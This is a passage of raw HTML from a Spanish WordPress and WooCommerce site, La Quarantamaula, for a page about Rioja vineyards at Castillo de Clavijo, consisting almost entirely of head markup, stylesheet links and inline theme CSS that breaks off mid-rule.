

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.laquarantamaula.com/vinedos-rioja-castillo-clavijo/
body_size: 22625
content:
<!DOCTYPE html>
<html lang="es" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="http://www.laquarantamaula.com/xmlrpc.php">
<style id="kirki-css-vars">:root{}</style><title>Vinedos-rioja-castillo-clavijo &#8211; La Quarantamaula</title>
<meta name='robots' content='max-image-preview:large' />
<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="La Quarantamaula &raquo; Feed" href="http://www.laquarantamaula.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="La Quarantamaula &raquo; Feed de los comentarios" href="http://www.laquarantamaula.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="La Quarantamaula &raquo; Comentario Vinedos-rioja-castillo-clavijo del feed" href="http://www.laquarantamaula.com/feed/?attachment_id=59" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.laquarantamaula.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.laquarantamaula.com%2Fvinedos-rioja-castillo-clavijo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.laquarantamaula.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.laquarantamaula.com%2Fvinedos-rioja-castillo-clavijo%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
.has-text-align-justify{text-align:justify;}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='http://www.laquarantamaula.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=11.8.0-dev' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://www.laquarantamaula.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='onetone-companion-front-css' href='http://www.laquarantamaula.com/wp-content/plugins/onetone-companion/assets/css/front.css?ver=1.1.1' type='text/css' media='' />
<link rel='stylesheet' id='woocommerce-layout-css' href='http://www.laquarantamaula.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.5.4' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
/*# sourceURL=woocommerce-layout-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='http://www.laquarantamaula.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.5.4' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='http://www.laquarantamaula.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.5.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='onetone-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C700%7CYanone+Kaffeesatz&#038;ver=6.9' type='text/css' media='' />
<link rel='stylesheet' id='font-awesome-css' href='http://www.laquarantamaula.com/wp-content/plugins/magee-shortcodes/assets/font-awesome/css/font-awesome.min.css?ver=4.4.0' type='text/css' media='' />
<link rel='stylesheet' id='bootstrap-css' href='http://www.laquarantamaula.com/wp-content/plugins/magee-shortcodes/assets/bootstrap/css/bootstrap.min.css?ver=3.3.7' type='text/css' media='' />
<link rel='stylesheet' id='owl-carousel-css' href='http://www.laquarantamaula.com/wp-content/plugins/magee-shortcodes/assets/owl-carousel/assets/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='http://www.laquarantamaula.com/wp-content/themes/onetone/plugins/magnific-popup/magnific-popup.css?ver=3.1.5' type='text/css' media='' />
<link rel='stylesheet' id='onetone-animate-css' href='http://www.laquarantamaula.com/wp-content/themes/onetone/css/animate.css?ver=3.5.1' type='text/css' media='' />
<link rel='stylesheet' id='onetone-main-css' href='http://www.laquarantamaula.com/wp-content/themes/onetone/style.css?ver=3.0.6' type='text/css' media='all' />
<style id='onetone-main-inline-css' type='text/css'>
header .site-name,header .site-description,header .site-tagline{display:none;}.entry-content a,.home-section-content a{color:#37cadd ;}.fxd-header {background-color: rgba(255,255,255,0.9);}.fxd-header{background-color: rgba(255,255,255,0.9);}.fxd-header .site-nav > ul > li > a {font-size:13px;}img.site-logo{ margin-right:10px;}img.site-logo{ margin-top:10px;}img.site-logo{ margin-bottom:10px;}.top-bar{background-color:#eee;}.top-bar{display:block;}.top-bar-info{color:#555;}.top-bar ul li a{color:#555;}header .main-header{background-attachment: fixed;background-position:top center;background-repeat: no-repeat;}.site-nav > ul > li > a{padding-top:0px}.site-nav > ul > li > a{padding-bottom:0px}.page-title-bar{padding-top:40px;padding-bottom:40px;}@media (max-width: 719px) {.page-title-bar{padding-top:10px;padding-bottom:10px;}}.col-main {background-color:#ffffff;}.col-aside-left,.col-aside-right {background-color:#ffffff;}footer .footer-widget-area{background-color:#555555;}footer .footer-info-area{background-color:#000000}footer input,footer textarea{color:#666666;}footer input,footer textarea{border-color:#666666;}.post-inner,.page-inner{padding-top:65px;}.post-inner,.page-inner{padding-bottom:40px;}.col-lg-1, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-md-1, .col-md-10, .col-md-11, .col-md-12, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-sm-1, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-xs-1, .col-xs-10, .col-xs-11, .col-xs-12, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9{margin-top:0px;}.col-lg-1, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-md-1, .col-md-10, .col-md-11, .col-md-12, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-sm-1, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-xs-1, .col-xs-10, .col-xs-11, .col-xs-12, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9{margin-bottom:20px;}.fxd-header .site-tagline,.fxd-header .site-name{color:#333333;}header.overlay .main-header .site-tagline,header.overlay .main-header .site-name{color:#ffffff;}.page-title h1{color:#ffffff;}h1{color:#ffffff;}h2{color:#555555;}h3{color:#ffffff;}h4{color:#ffffff;}h5{color:#555555;}h6{color:#464242;}.entry-content,.entry-content p{color:#333333;}.breadcrumb-nav span,.breadcrumb-nav a{color:#ffffff;}.col-aside-left .widget-title,.col-aside-right .widget-title{color:#ffffff;}.footer-widget-area .widget-title{color:#ffffff;}footer,footer p,footer span,footer div{color:#ffffff;}footer a{color:#ffffff;}.main-header .site-nav-toggle i{ color:#f22626;}#menu-main > li > a {color:#3d3d3d;}header.overlay .main-header #menu-main > li > a {color:#ffffff;}#menu-main > li > a:hover,#menu-main > li.current > a{color:#3d3d3d;}.main-header .sub-menu{background-color:#ffffff;}.fxd-header .sub-menu{background-color:#ffffff;}#menu-main  li li a{color:#3d3d3d;}#menu-main  li li a:hover{color:#222222;}.site-nav  ul li li a{border-color:#000000 !important;}@media screen and (min-width: 920px) {.onetone-dots li a {border: 2px solid #1e73be;}		.onetone-dots li.active a,.onetone-dots li.current a,.onetone-dots li a:hover {background-color: #1e73be;}}@media screen and (max-width: 920px) {.site-nav ul{ background-color:#ffffff;}#menu-main  li a,header.overlay .main-header #menu-main > li > a {color:#3d3d3d;}.site-nav  ul li a{border-color:#000000 !important;}}.footer-widget-area{ padding-top:60px; padding-bottom:40px;  }.footer-info-area{ padding-top:20px; padding-bottom:20px; }header .main-header{background-color:#ffffff;background-image:url();background-repeat:;background-position:top-left;background-size:;background-attachment:;}.page-title-bar{background-color:#000000;background-image:url();background-repeat:;background-position:top-left;background-size:;background-attachment:;}.page-title-bar-retina{background-color:#000000;background-image:url();background-repeat:;background-position:top-left;background-size:;background-attachment:;}body,button,input,select,textarea{font-family:Open Sans, sans-serif;variant:;}#menu-main li a span{}h1,h2,h3,h4,h5,h6{font-family:Open Sans, sans-serif;}footer h1,footer h2,footer h3,footer h4,footer h5,footer h6{font-family:Open Sans, sans-serif;}a.btn-normal{font-family:Open Sans, sans-serif;}.footer-widget-area{background-color:#ffffff;background-image:url();background-repeat:;background-position:;background-size:;background-attachment:;}body{margin:0px;}.text-primary { color: #1e73be; } .text-muted { color: #777; } .text-light { color: #fff; } a { color: #1e73be;}a:active,a:hover,.onetone a:active, .onetone a:hover { color: #1e73be; } h1 strong, h2 strong, h3 strong, h4 strong, h5 strong, h6 strong { color: #1e73be; } mark, ins { background: #1e73be;}::selection {background: #1e73be;}::-moz-selection {background: #1e73be;}.site-nav > ul > li.current > a {color: #1e73be;}@media screen and (min-width: 920px) {.site-nav > ul > li:hover > a {color: #1e73be;}.overlay .main-header .site-nav > ul > li:hover > a {border-color: #fff;}.side-header .site-nav > ul > li:hover > a {border-right-color: #1e73be;}.side-header-right .site-nav > ul > li:hover > a {border-left-color: #1e73be;}}.blog-list-wrap .entry-header:after {background-color: #1e73be;}.entry-meta a:hover,.entry-footer a:hover {color: #1e73be;}.entry-footer li a:hover {border-color: #1e73be;}.post-attributes h3:after {background-color: #1e73be;}.post-pagination li a:hover {border-color: #1e73be;color: #1e73be;}.form-control:focus,select:focus,input:focus,textarea:focus,input[type="text"]:focus,input[type="password"]:focus,input[type="subject"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="time"]:focus,input[type="week"]:focus,input[type="number"]:focus,input[type="email"]:focus,input[type="url"]:focus,		input[type="search"]:focus,input[type="tel"]:focus,input[type="color"]:focus,.uneditable-input:focus {border-color: inherit;}a .entry-title:hover {color: #1e73be;}.widget-title:after {background-color: #1e73be;}.widget_nav_menu li.current-menu-item a {border-right-color: #1e73be;}.breadcrumb-nav a:hover {color: #1e73be;}.entry-meta a:hover {color: #1e73be;}.widget-box a:hover {color: #1e73be;}.post-attributes a:hover {color: #1e73be;}.post-pagination a:hover,.post-list-pagination a:hover {color: #1e73be;}/*Onetone Shortcode*/.portfolio-box:hover .portfolio-box-title {background-color: #1e73be;}/*Shortcode*/.onetone .text-primary {color: #1e73be;}.onetone .magee-dropcap {color: #1e73be;}.onetone .dropcap-boxed {background-color: #1e73be;color: #fff;}.onetone .magee-highlight {background-color: #1e73be;}.onetone .comment-reply-link {color: #1e73be;}.onetone .btn-normal,.onetone a.btn-normal,.onetone .magee-btn-normal,.onetone a.magee-btn-normal,.onetone .mpl-btn-normal {background-color: #1e73be;color: #fff;}.onetone .btn-normal:hover,.onetone .magee-btn-normal:hover,.onetone .btn-normal:active,.onetone .magee-btn-normal:active,.onetone .comment-reply-link:active,.onetone .btn-normal:focus,.onetone .magee-btn-normal:focus,.onetone .comment-reply-link:focus,.onetone .onetone .mpl-btn-normal:focus,.onetone .onetone .mpl-btn-normal:hover,.onetone .mpl-btn-normal:active {background-color: rgba(30,115,190,.6) !important;color: #fff !important;}.onetone .magee-btn-normal.btn-line {background-color: transparent;color: #1e73be;border-color: #1e73be;}.onetone .magee-btn-normal.btn-line:hover,.onetone .magee-btn-normal.btn-line:active,.onetone .magee-btn-normal.btn-line:focus {background-color: rgba(255,255,255,.1);}.onetone .magee-btn-normal.btn-3d {box-shadow: 0 3px 0 0 rgba(30,115,190,.8);}.onetone .icon-box.primary {color: #1e73be;}.onetone .portfolio-list-filter li a:hover,.onetone .portfolio-list-filter li.active a,.onetone .portfolio-list-filter li span.active a {background-color: #1e73be;color: #fff;}.onetone .magee-tab-box.tab-line ul > li.active > a {border-bottom-color: #1e73be;}.onetone .panel-primary {border-color: #1e73be;}.onetone .panel-primary .panel-heading {background-color: #1e73be;border-color: #1e73be;}.onetone .mpl-pricing-table.style1 .mpl-pricing-box.mpl-featured .mpl-pricing-title,.onetone .mpl-pricing-table.style1 .mpl-pricing-box.mpl-featured .mpl-pricing-box.mpl-featured .mpl-pricing-tag {color: #1e73be;}.onetone .pricing-top-icon,.onetone .mpl-pricing-table.style2 .mpl-pricing-top-icon {color: #1e73be;}.onetone .magee-pricing-box.featured .panel-heading,.onetone .mpl-pricing-table.style2 .mpl-pricing-box.mpl-featured .mpl-pricing-title {background-color: #1e73be;}.onetone .pricing-tag .currency,.onetone .mpl-pricing-table.style2 .mpl-pricing-tag .currency {color: #1e73be;}.onetone .pricing-tag .price,.onetone .mpl-pricing-table.style2 .mpl-pricing-tag .price {color: #1e73be;}.onetone .pricing-box-flat.featured {background-color: #1e73be;color: #fff;}.onetone .person-vcard .person-title:after {background-color: #1e73be;}.onetone .person-social li a:hover {color: #1e73be;}.onetone .person-social.boxed li a:hover {color: #fff;background-color: #1e73be;}.onetone .magee-progress-box .progress-bar {background-color: #1e73be;}.onetone .counter-top-icon {color: #1e73be;}.onetone .counter:after {background-color: #1e73be;}.onetone .timeline-year {background-color: #1e73be;}.onetone .timeline-year:after {border-top-color: #1e73be;}@media (min-width: 992px) {.onetone .magee-timeline:before {background-color: #1e73be;}.onetone .magee-timeline > ul > li:before {background-color: #1e73be;}.onetone .magee-timeline > ul > li:last-child:before {background-image: -moz-linear-gradient(left, #1e73be 0%, #1e73be 70%, #fff 100%); background-image: -webkit-gradient(linear, left top, right top, from(#1e73be), 